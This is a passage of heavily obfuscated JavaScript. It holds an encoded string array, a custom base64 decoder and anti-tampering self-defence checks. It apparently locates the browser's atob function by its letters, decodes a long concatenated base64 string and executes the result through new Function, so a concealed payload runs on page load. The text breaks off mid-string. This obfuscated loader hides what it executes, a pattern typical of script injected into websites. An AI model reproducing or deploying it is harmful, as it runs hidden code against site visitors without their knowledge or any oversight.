LJ','wKDssLz5y3nkm1zmu21ss2jxDhLArMnUtenKEvDiuMTv','CgiYng9lwhqYwvHjz2n6mgHjvNrKtZnkBgrivNLIAujT','m2fhBhnAu2DOsvz0zeTyDhPKmMWWwtjNB2vSDejlExrK','mLjyvuHgvgnTvxzzmgS0ytfvBKXdzfHome5ZyLDAnLP5','EwXKs0HvC1PSDfvlrei0tKDsBeXdzhLAAKPXsNLSzeTt','BKXdzgLvmNm1vNPwmvzvuMHkExDUuvzWu1KWCerIm2Hh','s1nzBvPUvNvzm1jWyJi0B2vdEdvlwhqYwvHjz1vumu1m','y0DgrKP5A3jtAwD3zurrm1PtD25HmwX6v2LJCeSWB29n','D25IAMH2v2XKuvuWmxHJu2nZsJfKuMrSAdrprZLfwJnf','mLLxuxnkm2nTyvzfBKTtDeTlrei0tKrKBuXdzgXImMDR','rKjuytnKwfvhsK5kExDUvNPAnfPfCg5uEMrytLznBKXd','DdfwEMrqwtnkAeP5D25wmuzxwtbZngiYCdbpr3q2sNL3','sJfKuvuWsJrvmNrYyZjfBKXdzhLprZLHvNPsrgiYvKHk','q2rytLHcA1iXtNjsBgrrtvvRBKXdzfHoBLjQu20XCMqZ','u1z6uxPArxC0ytjRBKXdzfHvvvjfzwToDLDxsNHkExDU','A05hy25lu3rls0rcne5Qqtvmq2q1vKv4sKP5A3jtAwD3','vMTpq3DUyKvzmG','utfpq3DUvevoCLP5y3blmg9VtuHNmfPez3nkEKPyuKnr','mfP5y3blmg9VtuHNEfPuvxnkmvzjtJfJBKTtDeTlrei0','otG1nJi0ruPkAejv','wM0XDLndy3nkmwrtvKvgwfvTuMTtAMHYzvnJC0OXyZfo','muXdzhDxEwGZsNLRCLnPz3DLrgmYtLn3BLuWDfjrq2nW','tuHNEK5QtxnkmMHuvvnrBKTwmg9Jq3GZyvC1A2iZy3bl','y3blmg9VtuHNmvLQz3nkmejtvM13BKTtDeTlrei0twPz','BKXdzhnKrejYvNPsvgn5y3nkmMrivtfgwe5yBhHkExDU','vK52t1DNngiYtw5mq2rUuJnsALrwtNjArMmXzeDssvPi','CeSWB29nsgD6tvrzC0P6zhDoAZHUs1n0s0TeqJrorgHO','mg9VtuHNmfL6y3nkm2nTyvzfBKTtDeTlrei0ttjzneXd','sZbVB01izZbnALvZsJfrnvziuw5lu3rls0rcne5ertfm','we4ZqMPtmJfYzdnWvgiYmg5mq2rTy3POAgrwtNzou2nZ','CLnPz3DLrfL4tLn3BLfgsLDIq2nWsZbVB01iz3LnEKLZ','CerwwhbuyJjnBKXdzfHvBvjQu0zoCLPwyZbAwfvUtenK','vMHIvZHYsNL3BMrSCgTzmgruyJfAqMnty3nkmfjVyuDs','odbwmNDUs1n0sW','q2nWsZbVB01iz3LnEKvZsJbcA05hy25lu3rls0rcne4Y','AwD3zurvEe1tD25tEK5pzgLJCeSWB29nsgCWwMPjC0P5','zurvm01tD25jmM8WsKnJCeSWB29nsgCYwxPRC0P5CeHz','ExDUvNPsmfKWnvrImNbVvti5B0P5D25wmui1uM5OrgeW','tenKwfvSAdbwmuz3wKu0ngeYsw5mq2qYwtfAALrRtNzJ','z3DLrePSwvn3BMj6uLHIq2nWsZbVB01izZjzALLZsJbc','we5HsNLSzeThz3nKExD3zurNC1D6qJroExD3zurABfHt','wKn3BLruzgvsAwnWsZbVB01izZjoBvLZsJeXnKLvrw5l','tLDgq2eZAdzLu2nZsJfJmMrhtK9tvfy0vJfkveP5D25r','u2nZsJfKuMvxovHvBvPrzuDfBKXdzfHvrej4vJa5su5v','ExDUuMToDMqXyZbrmNb0y1nJC0OXzfbove5yvwXAALiY','EvLUs1n0s0TeqJroEMXStenJAMfQuwTkEwTYu2LND2ve','v00XtenKEvP6zeTkEwTYu2LND2veutrAq3DUuuDrmfP5','tMT0tuTdy3blmg9VtuHNmK9hrxnkmhn6vg5zBKTtDeTl','D25AvZLVsKnJCeSWB29nsgD6tM1vC0P6vw9nmuLUs1n0','uZiXDLviBerHmKLUtenKALreqK1wmuzpwKzAweP5D25I','wtfkrgiWChbprZKYsNL3BLyXsJfwBvPPy0Dst1z5y3nk','zurKAe5dD25JrtfSvhLJCeSWB29nsgD5wwPJC0OXutvw','vgDZsJjOvfvtuw5lu3rls0rcne5uwM1mq2rKzwLgqKP5','sgHRu2PoweP5D25wmuPPuZj3ngiZsM5wEwnZsJnSDgiX','z3LoBu1ZsJncyKTiy25lu3rls0rcne5uvtnmq2nWwfvc','u2LND2vewMPAq3DUu1vSnMjPy3blmg9VtuHNmu5evxnk','BLjxsLDAEwnWsZbVB01izZfpv01ZsJjOzvfvD25lu3rl','u3Pot2rPy3blmg9VtuHNEK1hvxnkmu5mvvvbBKTtDeTl','mgnUtenKELuYodrrA3bZwtbWweP5D25IEMHYzfDVEvDT','AxDUvZnkywrty3blmg9VtuHNmK9usxnkEK5stLHzBKTt','neXdzg9vmuvRsNLRCLnPz3DLrfjPtNL3BKTfqNrkq2nW','mLvZsJnctLPvog5lu3rls0rcne1Qrtrmq2rTsMTsEKP5','tenKnwjtBfPkEwTYu2LND2vewtnoq3DUwLHAzwjdy3bl','rfPSwfn4yK1izZfmrei0tMPwzeXgC3DLrffZtuHNmLPg','AMrhBhzIAwH6teHrCguZsMXKsfz5yMLcEMziEdbpmZbZ','EKeZtenJmuTetLnkEwTYu2LND2vevtvAq3DUytfSELDP','m2nTyvzfBKTtDeTlrei0txPNEeXdze9smePTsNLRCLnP','sKHsmeP5A3jtAwD3zurJnu5PD25JrtfSvhLJCeSWB29n','B29nsgCXwMPjC0OYww1sse1Us1n0s0TeqJrnALuZtenK','mwnUs1n0s0TeqJrove5RtenKq1fRqM1kEwTYu2LND2ve','BKP2yLvoB1LysKrImLjSsJeWB2jgC25zmMHOy2ToDLPh','A1PPD25lruj0sKnJCeSWB29nsgD6wLDnC0OWqLnwBxDU','re0YtML3BMiZvwXrq2nWs1nZB1nPz3DLre5Ot1n3BLuW','vgH2yLC1AeP5D25wEMrStvvwvgf6rLHor0vUtenKwfvv','q3DUs1yXqvHPy3blmg9VtuHNEu1QvxnkEwDRzeHrBKTt','sJbsvgiXuLHoEtLRvwPgmuP5D25AvZfYy1zJmK5izhPs','DeTlrei0tvDvEKXdzfrtmuzbsNLRCLnPz3DLre5OtKn3','sLnyChvkEwTYu2LND2vewtjoAxDUstjVmePdy3blmg9V','tM1fEKXdy3byvujLsNLRCLnPz3DLrfjOtvn3BMngC29K','rLj0ytjswfvyA25mq2rduti5mvLTsKDArtLysNL3BLKY','tM9Hv1OWsJeWBW','sNLRCLnPz3DLrfKZwvn3BLPywMvIq2nWsZbVB01izZjA','CMn5y3nkmLzot1DsCwjxoxDkExDUwMPOCLrwyZjLr1jr','D0TeqJrnAMHTtenKCLDytMfkEwXKs0HKCgjTuNzKExG3','tKzKC0P5A3jtAwD3zurkAe5PD25wvwCZvNLJCeSWB29n'];var _0x7088964z=_0x7088964d;function _0x7088964d(a,b){a=a-0xc4;var c=_0x7088964c[a];if(_0x7088964d['yePaNZ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7088964d['kBClJi']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7088964d['UHMgbp']={},_0x7088964d['yePaNZ']=!![];}var e=_0x7088964c[0x0],f=a+e,g=_0x7088964d['UHMgbp'][f];if(g===undefined){var h=function(i){this['HfxtIt']=i,this['ElYvVt']=[0x1,0x0,0x0],this['XxSzNE']=function(){return'newState';},this['pNPEZy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MWAOEW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['wjqCEe']=function(){var i=new RegExp(this['pNPEZy']+this['MWAOEW']),j=i['test'](this['XxSzNE']['toString']())?--this['ElYvVt'][0x1]:--this['ElYvVt'][0x0];return this['QhosWT'](j);},h['prototype']['QhosWT']=function(i){if(!Boolean(~i))return i;return this['viNQZV'](this['HfxtIt']);},h['prototype']['viNQZV']=function(j){for(var k=0x0,l=this['ElYvVt']['length'];k<l;k++){this['ElYvVt']['push'](Math['round'](Math['random']())),l=this['ElYvVt']['length'];}return j(this['ElYvVt'][0x0]);},new h(_0x7088964d)['wjqCEe'](),c=_0x7088964d['kBClJi'](c),_0x7088964d['UHMgbp'][f]=c;}else c=g;return c;}(function(a,b){var u=_0x7088964d;while(!![]){try{var c=-parseInt(u(0xef))*parseInt(u(0x157))+parseInt(u(0x117))*-parseInt(u(0x19d))+-parseInt(u(0x142))+parseInt(u(0xf9))*parseInt(u(0x2ec))+-parseInt(u(0x1ef))+parseInt(u(0xe6))+parseInt(u(0x20c))*parseInt(u(0x139));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7088964c,0x7a701));var _0x7088964e=window;function _0x7088964f(c,d){var w=_0x7088964d,e={};e['MUJRi']='2|0|1|3|4',e['hMjHz']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var v=_0x7088964d;if(k){var m=k[v(0x25d)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[w(0x2f1)]===d&&function(j,k){var y=w,l=f['MUJRi']['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var x=_0x7088964d,r=p['bJrHN'](typeof window,'undefined')?window:p['ZxKYY'](typeof process,'object')&&typeof require===p[x(0x13d)]&&typeof global===p['MPCgM']?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return s();});continue;case'1':n();continue;case'2':var o={};o['bJrHN']=function(r,s){return r!==s;},o[y(0x22d)]=function(r,s){return r===s;},o['xrRat']='function',o[y(0x2d0)]='object';var p=o;continue;case'3':for(var q=0x2;f[y(0xd5)](q,k['length']);q++){if(j['charCodeAt'](k[q][0x0])!==k[q][0x1])return![];}continue;case'4':return!![];}break;}}(h,arguments))return c[h];}}new Function(_0x7088964f(_0x7088964e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYyMzI3NjZjPVsnRHR4Y0tTb'+'3JCVycsJ2Z0dWxXNFNtJywnY2RtOVc1cX'+'QnLCdXUGRjSm1rblc0cTEnLCdnV0ZkR21'+_0x7088964z(0xdf)+_0x7088964z(0x176)+'1c2eTdqZm4wJywnV1A0TUZtazZ0RycsJ1'+'c2ZGNUWVhLV1B5Jywnd2NaY1M4b1JCVyc'+'sJ0VNeGRTdTliJywnVzR0Y0hDb21sU29j'+'JywnV1JtNHhta2t1VycsJ3ZDb3BXNG1Ba'+_0x7088964z(0x2b3)+'xjT3EnLCdBZ0M4V09GZEdHJywnVzU3Y05'+'tb2ttOG9mJywnV09tbGNxRmRWVycsJ1dQ'+_0x7088964z(0x1f2)+'DhvZXJTa3JDcScsJ1dPRGRXUXhjUW1rMi'+'csJ2NTa0RXNlJkUlNrdycsJ3I4b0p4c2h'+'jVWEnLCdXUGFiV1FYd0ZHJywnVzVhZmNO'+'THAnLCdvWDBuQ1NvNicsJ2lIQmRWTkhFJ'+'ywnV1JSY0xtby9xU2tvJywnQWh1K1dQeG'+'RSYScsJ3plYjNCTmUnLCdtYktnQ1NvMSc'+'sJ1dSV1NxU2tNdFcnLCdXTzQzakloZFFx'+_0x7088964z(0x218)+'2JvVycsJ3NYeGNWbW9MdVcnLCdXUHVKek'+'NrT3RxJywnbmhYcWtDbysnLCdXN0JjTUp'+'QY1dPRycsJ3VTb3B4U2t1eFcnLCdqSXlp'+'bjNMU3NjN2RUbW9wJywnV08vY1ViNGpXN'+'mEnLCd2MDBQcENvaicsJ2Vta0xXNTBXdW'+'EnLCdGTWk3V1ExRicsJ1c1MVhiZXhjUmE'+_0x7088964z(0x15c)+'dDB4ZFJta0pncScsJ0Z3N2RPeDVWJywnV'+'1FUdHptbzZmYScsJ0JmM2RLU2twbXEnLC'+_0x7088964z(0x2f3)+(_0x7088964z(0x2ef)+'mgnLCdDZ3hkSzJ6RycsJ1c0dGRHZWlDVz'+'ZDJywnbHVETVdSQmNVVycsJ1c3WmRQMnF'+_0x7088964z(0x1a4)+'OXE4a3onLCdXNXliYVo1TScsJ1dPN2NJU'+_0x7088964z(0x10d)+'dQZGNRRycsJ2Q4ay9qZnRkR1cnLCdXN0p'+_0x7088964z(0x23f)+'OTVtQ29ZblcnLCdXUkZjTWE0c1c3OCcsJ'+'1dPbVdodHRkUmEnLCdFbW9mRUNrSXhhJy'+'wnVzV5NGZLRGYnLCdXNHJ2ZTEzY09XJyw'+'nV1Ftc1dQNVV0RycsJ2lnTDFlU29ZJywn'+'c0gzY0k4b3B0cScsJ1c2aXJFU2t0VzcwJ'+'ywnV1B4Y1ZDb3VGOGsyJywnY3Z1V1dSeG'+_0x7088964z(0x2cd)+'vZldPeScsJ3NkTmNKbW9YJywnejhvOXZH'+'M2NNRycsJ3lneWZXUHhkTmEnLCd3U29WV'+'zYzZFIwRycsJ3RNNXpzaDAnLCdiQ2tkVz'+'ZSZExTa3cnLCdXNG5EbDNKY0tHJywnV1F'+_0x7088964z(0x25c)+_0x7088964z(0x2a8)+_0x7088964z(0x294)+'wnV1FsZEdDb1l0U2tvJywneVNvNW1LR1A'+'nLCdXTzgzZUdOZFZHJywndU05akNaRycs'+_0x7088964z(0x1d3)+'1QnLCd1WjdkUThrZHJxJywnQ0w3ZFVTa0'+_0x7088964z(0x1be)+'WeHknLCdXN3hjR1Nrd0Y4b2gnLCdtU2tB'+'VzdHd0VhJywnVzU3ZFZoeW1XNU8nLCdXT'+'1BmZDhva2RhJywnaFk3ZFM4a01XT1cnLC'+'dXUmxjSUNr')+('UFc0NDMnLCdjdm43V1B0Y0xxJywnVzRaZ'+_0x7088964z(0x14e)+_0x7088964z(0x1e4)+_0x7088964z(0x299)+'MmVTbzAnLCdBYzNjSW1vYVdRaScsJ3htb'+_0x7088964z(0xec)+'B2eGc4b2QnLCdyR2hjSVNvRHNHJywnaWQ'+'vZFQ4a2lXUDAnLCdzclJjSVNvMnJHJywn'+'eGdaZEhoNVMnLCdqY3FpQlNvQScsJ1dPS'+'DBXUk5kUENrNycsJ1c0aGNTbWt5QlNvaC'+_0x7088964z(0x1e8)+'1bScsJ21ZSmROQ2tpV1BxJywnVzY4RW5j'+'VDknLCd6bW9LdklGY1JHJywnb3RaZE9ta'+'3FXUmEnLCdXT2ZNV1J4ZFBTa04nLCd3di'+_0x7088964z(0x1e9)+'sJ1dRSmNPU29FdVNrRCcsJ0NocGRKMWY4'+'JywndGFaY1Ztb3d3VycsJ2NocllXUXRjT'+'nEnLCdXT2Vmc0NrT3FXJywnQnZOZE9mRE'+'QnLCd4TTBiY1NvMycsJ0FTb2lXNFdiaEc'+'nLCdyYXhjVDhvN3NhJywnQUNvL0VJM2NL'+'YScsJ3ZlU1VpbW9hJywneFNvclc1VmRSM'+'zAnLCdXNG0xa2NmZCcsJ1dPN2NPbWtuVz'+'Z5SicsJ1c2NTBkM1pjVlcnLCdiQ2tEVzZ'+'SZFNtazgnLCdFM1JkU3ViZScsJ1dSdGRW'+'MnBkU3V5JywnbkNrR1c3NFpCRycsJ1c1L'+'2RLTEt5VzRHJywnQjNiRnRyVycsJ2ZhaG'+'RMMlBJJywnV1JoY0lDa1RXNk9LJywnd3g'+_0x7088964z(0x20d)+'dUF0OGt6RnEnLCdzd3pYRlpTJywnVzczZ'+_0x7088964z(0x105)+_0x7088964z(0x1bf))+('JywnVzRQTmx3RmNHcScsJ3JTbzhBQ2tad'+'lcnLCdXUHp0V090ZFJDa2InLCdXN05jVW'+'1rdkQ4b0MnLCdiOG9iYkhKZEhta3J0Ryc'+'sJ1c3NEV6bWtHVzdHJywnRWczZEgzMUIn'+'LCdyTTR4YkNvbCcsJ3ZTbzB1ZGhjUGEnL'+'CdyMjdkUGVMTScsJ3d0dGRLbWtORWEnLC'+'dXN20wcjhrV1c3SycsJ25iVmNPbW82czh'+'vTG9mZUtDSUNGJywnVzVWY0pTazF4Q29z'+'JywncVNvSFc0NFRhcScsJ3pDb0xoSkpkR'+_0x7088964z(0x17e)+_0x7088964z(0x233)+'RQ28wcm1rVicsJ3JoYlhGWVcnLCdlWmhk'+'UmVYcScsJ1dRUFlXUFpjSW1rZicsJ3lYV'+'mNIOG9YV1JXJywnVzVPOGVZajYnLCdyZW'+'hkVENrSnBHJywnRUNvclc1cXlmcScsJ0N'+'LR0tXUXhkVmEnLCdXNS9jVW1rSkJTb3kn'+'LCdnTjBhV1FoZFBxJywnZG1rb1c2M2RWQ'+_0x7088964z(0x131)+_0x7088964z(0x28d)+'CdG1rOHFxJywnbVNrMFc0V2lEVycsJ3lT'+'b1R2WjdjVWEnLCdXNmRkTzhrSVdROXYnL'+'CdXNDdkTVNrSVdPWHMnLCdXNFpjRzhrYX'+'dkMCcsJ3RoM2RNOGsrb0cnLCdXUUxjV08'+'3ZFJDa3cnLCd0Z0xnQ1c4JywnVzdaY09t'+'b3VkOG9mJywncmdIcHRKRycsJ3VDbzhiY'+'nBkSHEnLCdXTzdjUEplRFc1aScsJ3ZlQm'+'RPbWs4YnEnLCdpWlpkSjJicScsJ0UyenR'+'2THknLCdDME5kVVNrcGpHJywnZm1raFc2'+'NFBDYScsJ0UweGRQbWtoa2EnLCd0dVZkT'+'1NrY2NXJywnYklKZEhlSHUnLCdXNk5kTz'+'hreFdPOXAn')+('LCdXUjNjTGI1L1dQdGRSMmErb0NrTm1JS'+'1YnLCdXNWxjSmhxdldPaScsJ0Ftb3dybW'+'tUc2EnLCdFaFNKalNvTCcsJ3BTazRwM0Z'+'kR0cnLCdtMlhDV1BKY0lXJywnV1JxNldP'+'Zk12YScsJ0VZWmNHbW93QmEnLCdmZWZ2a'+'DhvZicsJ1dPQmRVZVJkTnh1JywnQmZIR3'+'EzZScsJ1c2VmNJWjlmV1FTJywnb0NvYVd'+_0x7088964z(0x278)+'Y1RDb3FXT0snLCdXNmpaendwZEloQ0FXU'+'WZnZFcnLCdjWENUVzU0dScsJ1dPL2RIOG'+'9lQVNrdScsJ3Jtb056Q2tReFcnLCdXNHR'+'jSlNrSERTb2onLCdXNEJjSjhrbnlkdScs'+'J3J3ckV6Y2EnLCdXNm1rbndqKycsJ1dPQ'+'mNWbW9UdzhrdScsJ1dPR3FrYVJkUHEnLC'+'dXUDdjVUlPNFc1bScsJ1c3aTB3U2srVzR'+'hJywnV1F4Y1BTb1FCbWtEJywnVzZaY0dt'+'b3BjQ29FJywncFozZFVta2hXUGUnLCdEb'+_0x7088964z(0x217)+'BNcVpPJywnV1B1aldPNWlGYScsJ2Ztb1J'+'XUGkvc1cnLCdXUS9jVm1rMlc1V0MnLCdX'+'UkthcW1rSEJHJywnV1EvZEgwaGRJTWUnL'+'CdFQ29mVzZ4ZE93UycsJ1c1U3VjMGpxJy'+_0x7088964z(0x12f)+'nVzdUSFdPRmRNOGtyVzRXUCcsJ1c2WmRK'+'Q2tkV092TScsJ1c2WmNVSXJzV09DJywnd'+'klwY1Rtb3ZXT20nLCdiMURrYUNvOScsJ3'+'VaSmNTQ29YV095JywnRkNvUlc0bGROS2U'+'nLCdydXUzV1AvZFZXJywnVzR4Y1ZtbzFh'+'OG9NJywnY1ltOHg4bzcnLCdCWnBjVjhvc'+_0x7088964z(0xfa)+_0x7088964z(0x23a))+('J3dDb09nYS9kVkcnLCdXUkRlalNvemthJ'+'ywnZVhCZFZLRE0nLCdXUXBkUUNvTXFTaz'+'MnLCdkU2t5Vzc4UEJHJywnV1J6Nnptbzd'+_0x7088964z(0x2f5)+'LCdXT0Q3V1BGZEhDa2YnLCdXNS9kR3U0S'+'Vc0VycsJ2NTa2NXNE9OdEcnLCdXUEJkUD'+_0x7088964z(0x20e)+'QVmNNQ29aVzR5OW9xL2NMWUxvVzZoZEpD'+'b1knLCd5OG81VzRXbGRXJywneUNvcmhkQ'+'mRHYScsJ1c1eGRQdWlCVzdPJywnY1phaV'+'c0TzEnLCdxTC9kSENra25hJywnZ1dGZE0'+'wYmwnLCdiR2FnVzZHUycsJ1dSTERBU293'+'Y3EnLCdFOG9LblpkZEdHJywnV09aZE5Db'+'3pDU2tvJywnQlNveHlDa2p4YScsJ2pta0'+'FqMkpkVkcnLCdEM3hkUHVITicsJ0RDb3J'+'oSGRkSHEnLCdXUTdjSUNreFc1T2EnLCdX'+'N3VJdThrN1c2VycsJ1dRdXZXUG4yRWEnL'+'CdBSi9jTVNvbVdPTycsJ0NmaW1XT2hkVU'+'cnLCdtOGt3YmdwZExxJywncHRxalc0V3U'+'nLCdXTzVsbm1vd2VXJywndXc3ZFV4NWEn'+'LCd5eFNTcDhvSScsJ2xtbzVXUEdJRmEnL'+'CdrWVZkT1NrVFdPcScsJ1dRRmNOQ281dz'+'hrVycsJ1dQWmRJTDdkTGZlJywncWZKZE5'+'TbzBXT3UnLCdXT2xkSVNvZ0ZTa08nLCdX'+_0x7088964z(0x128)+_0x7088964z(0x212)+'wnaDJIMVdSSmNPcScsJ1dRVzduclpkTmE'+_0x7088964z(0x28b)+'d1dSMXMnLCd3bW9ZVzZ1N25hJywnamVib'+_0x7088964z(0x13f)+_0x7088964z(0x2e3))+('J3RNRGR5TE8nLCdXUlhVV1J4ZFZTa1EnL'+'CdhYXlHVzdpZicsJ0JObVRXTzV6JywnVz'+_0x7088964z(0x243)+_0x7088964z(0x161)+'J3pDb3l4V2xjVlcnLCdiSVpkU05UMCcsJ'+_0x7088964z(0xee)+_0x7088964z(0x1de)+'nLCdxcWRjTFNvWFdPdScsJ21Ta3VXNGVq'+'d0cnLCdXUXZlV08vY1JtazAnLCdXUi9kS'+'lNvNHVDa20nLCd6bW83VzdsZFZ3YScsJ3'+'k4bzJXN2hkUGVxJywnVzd4Y1BDb1dtbW8'+_0x7088964z(0x29f)+'aVc0NCsnLCdXT0R5V1EzZE5Ta2wnLCdXU'+_0x7088964z(0x1a2)+_0x7088964z(0x14c)+_0x7088964z(0x107)+'ZE9xJywna005aFdQUmNKYScsJ1c3T2NXN'+'UJjVkNvd1dQNEVXUVpkVWFTeldQdScsJ3'+'dDb1llSFZkVXEnLCdrU2t3VzVOZEtDa24'+'nLCdlSWhkU1NrTFdRUycsJ1dSL2RSS0Jk'+'U0xXJywncktoZE53bmInLCdBYjdjS21vc'+'0VXJywnQ1d4Y1I4b3REcScsJ1c3aTJqMn'+'ZOJywncHZtU1dSaGROcScsJ0JTb2FyOGs'+'vcXEnLCdXUTNkVkNvWXFta1YnLCd2YS9j'+'UzhvN3VhJywnV1FXSHo4a3ZzRycsJ3Y4b'+'3ZlZWFpJywnV1FkY004b3hyQ2s4JywnV1'+'ExbFdPM2NHOGtQJywnVzRCZFBta29XUHZ'+_0x7088964z(0x103)+'a0NvMycsJ25HaWV0OG9FJywnYm1rOVc0a'+'GRTbWtmJywnamROZFZDa3pXUXEnLCdyS3'+'ZGdHZPJywn')+('VzdWY1NHMWhXUDAnLCdybW9FVzdtKycsJ'+'1c0UmNKQ2tjekdpJywnVzZTa25hZGROZk'+'MzJywnRVdsY1NDbzlBYScsJ3VieGRSQ2t'+_0x7088964z(0x19f)+_0x7088964z(0x1ab)+'mxIWmRHYScsJ0Vtb1hqR3RkR0cnLCd2Mk'+'NEV1JSZE5hJywnV083Y0g4a3FXNVdDJyw'+'nc3VCZFJTa3pqRycsJ3hOdTBXUUJkSlcn'+'LCdpZXpsaENvcicsJ1dSck1XUDdjUENrQ'+'ScsJ3hYeGRRbWtKdVcnLCdXUHVvZXFGZE'+'xXJywnVzd4Y1JkYktXUHUnLCdjOGtzVzV'+'tdXRxJywnaHIwUVc0YVknLCdlOGtiVzQ0'+_0x7088964z(0x11b)+_0x7088964z(0x15d)+'BjTFhIMFdSWmRTd0snLCdjbWtpVzdaZFJ'+'Ta0cnLCdmOGtUVzZoZE5ta00nLCdhcTNk'+'UzJ2UicsJ3hnbGRQU29MV1JDJywnV1JDV'+_0x7088964z(0x1e7)+'FDa2ttMzdkVkcnLCd3Q28xbklGZEhXJyw'+'nV09KY1Rtb095OGs5JywnV1FOY1Q4bzlG'+'U2tEJywnVzU0RXJta0lXNGUnLCdGU28rc'+_0x7088964z(0x30d)+_0x7088964z(0x206)+'4bVVXT2hkUXEnLCdXTzdjSlNvREJta1An'+'LCdXUDlYV09OZEdTa1EnLCd5MVcwV09oZ'+_0x7088964z(0x2fa)+_0x7088964z(0x251)+'4a3NERycsJ3RLRy9XUWZ2JywnV1FHUUJT'+_0x7088964z(0x1c3)+'HZIYicsJ1dQenl5U281ZlcnLCdXNGxjVT'+'hrNkJTb1cn')+('LCdXNGxjTW1rVHFieScsJ2NndktiOG9zJ'+'ywnV1FKY01Ta1hXN0tJJywnVzVYaGVMZG'+_0x7088964z(0x1fd)+'rd0VHJywnazhrZ1c3bUd4cScsJ3k4bzVX'+_0x7088964z(0x258)+_0x7088964z(0x193)+'1vL1dPS2p2YScsJ1c1ZGNHcjFmV1FXJyw'+'nVzRxenAxVEonLCdXT2FlY1l4ZElxJywn'+'RE1WZFVta0FucScsJ1dPVFFXUXhjSjhrN'+_0x7088964z(0x286)+'csJ1dQVmNWU2trVzZDdScsJ1c0M2RRbWt'+'nV1JiMScsJ0V2cWJXT2xkVlcnLCdrbWth'+'VzU0S3VHJywnV1A3ZFJDb0dDQ2tlJywnV'+'1FsY1ZtazdXNEtaJywnV1F6WldQSmRIOG'+'t3JywnZU1YUVdRRmNJYScsJ2FKWmRJdlR'+'FJywneDNGZFN1ejQnLCdXN3F3blpiVics'+'J3lObVZXUk5kUHEnLCd4U29hVzR0ZElLO'+_0x7088964z(0x1f1)+'9YJywnRDJsZFIycnEnLCdXTzE1V09wY1B'+'ta2YnLCdFdk5kUHVqdCcsJ0IzcGRPd0xw'+'JywncmY5cXRLUycsJ1c0RmNWQ2tIdUNvW'+'ScsJ1c2cVZxU2tMVzQ0JywnV09oY05KV1'+'lXNVMnLCdhaGlLV1JwZFZxJywnV09KY1R'+_0x7088964z(0x2be)+'VzRlTG1HJywnRWZmSHZ2UycsJ1dQdGNWR'+'zR0VzZTJywnd1NvL2pYbGRQcScsJ2todl'+'FXUjdjSXEnLCdXNWhjTVNvWG9Tb0snLCd'+'XTzdkSGhaZEwyRycsJ2MzdkZqU29RJywn'+'Q3VPNVdRTCsnLCdXT2hjTThvNHJta3InL'+_0x7088964z(0x151)+'c4b2cnLCdB')+('TENYV1B2MycsJ2hTb3BXUjRZemEnLCdhM'+'25OYVNvZycsJ1c3L2NIbWtkRkNvNicsJ2'+'RzOG9XNzg2JywnY1dLL3NTbzQnLCdXNld'+_0x7088964z(0x101)+'V09KZEpHJywnczNHR29Db2UnLCdXT2o0b'+_0x7088964z(0x18d)+'5jTkNvVkZDa3MnLCdDMGxkUFNrenBxJyw'+_0x7088964z(0x245)+'aFNrNmwyaGRUYScsJ2FoSHlXUkpjT1cnL'+'Cd3TVpkUjhvb1dPUycsJ3RmVmRUOGtyZ2'+_0x7088964z(0x214)+_0x7088964z(0x2cc)+'NTRyJywnV09XTWNzUmRPRycsJ3NKSmNJb'+'W9sQlcnLCdCU290ZFdDJywnV1BGY044bz'+'R1OGtzJywnV1B1VXVTa052YScsJ3IwaGR'+'WU29HV09hJywnVzdsY0txUEpXUEMnLCdi'+_0x7088964z(0x2d1)+'1BOY1JDa3YnLCdXT1hZV1FGZE9Da3MnLC'+'dyMGo0Q0xDJywncGFpSFc0OEEnLCdpU2t'+_0x7088964z(0x152)+'VzY4TXVDa3VXNmknLCdmU2tNcE1OZFRXJ'+_0x7088964z(0x2fd)+'EnLCdFWE5kT1NrM0ZXJywnVzRlUHc4a1p'+_0x7088964z(0x2fc)+_0x7088964z(0x236)+'mI4b2EnLCd3MU9zakNveicsJ1c3TmNPQ2'+'8rZ1NvZCcsJ1c0M2NOSDVCV1JlJywnV1I'+_0x7088964z(0x2c3)+'J3RkbGNPOG9xV084JywnVzRaY0ltb1RiO'+'G9JJywnd1NvWGxnV0QnLCd4ZUpkR2hERy'+'csJ3dicGRW')+('Q2t4RHEnLCdXNVJjUzhrTXJTb3AnLCd0U'+_0x7088964z(0x24c)+'dXUWhkUENvNUE4a2UnLCdXUnJmbENvL2t'+'hJywnZ1hsZFVlbnMnLCdXUTB4RW1rbENH'+'JywnVzdmZ1dSTmNPOGtWV1E5QScsJ1c2T'+_0x7088964z(0x244)+_0x7088964z(0xdb)+'3JywncVNvWVc2ODVqcScsJ1c2ZW5lMFBj'+'JywnVzdKZFZta2xXUEhGJywnV09oY1U4a'+_0x7088964z(0x281)+'RSQ2s4RGEnLCdXUFgyem1vZ29xJywndFc'+'vY1RDbzRXUlcnLCdXUGRkT21vcnVta3cn'+'LCd1c3BjSUNvU1dRMCcsJ29YQmRTdlBsJ'+_0x7088964z(0x2c7)+'R0MCcsJ2NkaUJXNFNDJywndGZKZE5ta01'+_0x7088964z(0xda)+'NEJkUFNrRicsJ252V0hXT0JkUEcnLCduW'+'XVDVzdhYScsJ1dQdGNLcUt0VzRhJywndW'+'V0ZFRLZjMnLCdXT3hjU1NvVUVta3QnLCd'+_0x7088964z(0xe4)+_0x7088964z(0x112)+_0x7088964z(0x2a5)+'dkSkxIJywnVzZUZGp2ZGNTYScsJ0R2MEJ'+'XUEhqJywnV1F6WHNDb0FlcScsJ1c1R2Nh'+'